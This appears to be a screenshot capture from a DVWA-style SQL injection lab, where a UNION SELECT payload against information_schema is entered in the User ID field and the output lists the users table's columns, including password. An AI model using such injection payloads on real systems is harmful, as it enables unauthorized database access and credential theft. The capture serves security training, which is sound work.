 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users' #
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users' #
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar